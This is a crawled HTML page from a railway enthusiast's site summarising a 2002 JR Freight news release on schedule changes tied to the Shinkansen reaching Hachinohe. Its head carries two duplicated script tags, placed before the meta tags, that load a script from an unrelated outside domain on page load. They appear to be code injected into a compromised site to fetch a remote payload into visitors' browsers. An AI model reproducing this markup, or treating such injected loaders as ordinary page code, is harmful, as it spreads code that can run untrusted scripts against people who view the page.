

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: http://www.takagi-ryo.ac/docs/id/85/lang/1/
body_size: 6405
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html lang="en">
<head>
   <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.takagi-ryo.ac"></script><meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
   <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.takagi-ryo.ac"></script><meta name="Author" content="Dr R Takagi">   <title>JR Freight schedule change</title>
   <link rel="stylesheet" href="/bstyle.css">
</head>
<body>
<table border="0" width="100%" cellpadding="0" cellspacing="0"
 summary="Frame Spanning">
<tr><td valign="bottom" width="150">
<table width=150 border="0" cellpadding="0" cellspacing="0"
 summary="Zammai Letters"><tr>
<td bgcolor="#7FFFFF"><a href="/docs/id/23/lang/1/"><img name="zm"
 src="/logos-and-bitmaps/rtzeletr.jpg" border="0"
 alt="RT Zammai" width=150 height=30></a></td></tr></table>
</td>
<td width=10 bgcolor="#7FFFFF"><span class="xx-small">&nbsp;</span></td>
<td bgcolor="#7FFFFF">
<table border="0" cellpadding="0" cellspacing="0" width="100%"
 summary="Zammai Tabtop"><tr>
<td align="right"><span class="tablarge"><a
 class="tablarge" href="/docs/id/54/lang/1/">Photos</a> |
 <a class="tablarge" href="/railways/cover.shtml">Railway Zammai</a> |
 <a class="tablarge" href="/docs/id/168/lang/1/">Bridge Zammai</a> |
 <a class="tablarge" href="/references/">Seeds</a></span></td></tr></table>
</td></tr>
<tr>
<td align="right" bgcolor="#700010">
<span class="posbar">You are now in</span></td>
<td align="center" bgcolor="#700010">
<span class="posbar">:</span></td>
<td bgcolor="#700010">
<table border="0" width="100%" cellpadding="0" cellspacing="0"
 summary="Position Bar"><tr><td>
<div class="posbar">[Resource] JR Freight 30/9/02</div></td></tr></table>
</td></tr>
<tr>
<td align="left" bgcolor="#0000B0">
<span class="posbare"><a class="posbare" href="/docs/id/85/">Japanese</a></span></td>
<td bgcolor="#0000B0"></td><td bgcolor="#0000B0"><table
 border="0" width="100%" cellpadding="0" cellspacing="0"
 summary="Arrow Link"><tr><td><div class="posbare" align="right"><a class="posbare" href="/docs/id/306/lang/1/">&lt;&lt;First</a>
|
<a class="posbare" href="/docs/id/84/lang/1/">&lt;Previous</a>
|
<a class="posbare" href="/docs/id/23/lang/1/">Up one level</a>
|
<a class="posbare" href="/docsearch/id/86/type/16/lang/1/">Next&gt;</a>
|
<a class="posbare" href="/docs/id/304/lang/1/">Last&gt;&gt;</a></div></td></tr></table>
</td></tr><tr><td width="150" bgcolor="#7FFFFF" valign="top">
<div class="menu"><h1 class="menuh1">Keywords</h1>
<table width="100%" summary="Submenu" border=0 cellspacing=0 cellpadding=0>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/77/lang/1/">Hachinohe</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/186/lang/1/">Japan Freight Railway Company</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/185/lang/1/">JR Freight</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/1/lang/1/">railways</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/42/lang/1/">schedule change</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/43/lang/1/">Shinkansen</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/75/lang/1/">Tohoku Shinkansen</a></div></td></tr>
</table>
<h1 class="menuh1">
On "RT Zammai"</h1>
<table width="100%" summary="Submenu" border=0 cellspacing=0 cellpadding=0>
<tr><td width="10" valign="top">
<img src="/logos-and-bitmaps/menudot.gif" width=10 height=12
alt="*"></td>
<td valign="top">
<div class="menu"><a
 class="menu" href="/thispage/">Introduction</a></div>
</td></tr>
<tr><td width="10" valign="top">
<img src="/logos-and-bitmaps/menudot.gif" width=10 height=12
alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu"
 href="/docs/id/68/lang/1/">Terms &amp; conditions</a></div>
</td></tr>
</table>
<h2 class="menuh2"><a class="menuh2"
 href="mailto:webmaster@takagi-ryo.ac">Mails welcome</a></h2>
<a href="mailto:webmaster@takagi-ryo.ac"
><img SRC="/logos-and-bitmaps/mailzam.gif" ALT="Mails welcome"
 height=35 width=105 border="0"></a>
</div>
</td>
<td bgcolor="#FFFFFF">
<table width=10 border="0" cellpadding="0" cellspacing="0"
 summary="Vert sep"><tr><td>&nbsp;</td></tr></table>
</td><td valign="top"><div align="right">
Page first written 9 October  2002<br>Last updated 9 October  2002</div>
<h1>JR Freight schedule change</h1>
<ul><li><em>New services starting December 2002 (in Japanese), JR Freight news release 30/9/02.</em>
<br>(<a href="http://www.jrfreight.co.jp/news/index29.html" target="_blank">http://www.jrfreight.co.jp/news/index29.html</a>)
</li></ul><hr>
<p>
The news release announces the schedule change of JR Freight,
in accordance with the change in passenger train times because of
the inauguration of Shinkansen up to Hachinohe.
Interestingly, the announcement says that, because of the reduced number of
limited express trains on the Tohoku Line, the speed of their
container trains will increase.
</p>
<hr>
<a href="/docs/id/236/">Click here</a> when the copyright notice
appears on the images.
<hr>
<address>TAKAGI, Ryo<A HREF="mailto:webmaster@takagi-ryo.ac">
webmaster@takagi-ryo.ac</A></address>
<font face="Times New Roman,Times">(c) R. Takagi
2002.
All rights reserved.</font>
</td></tr></table>
</body>
</html>
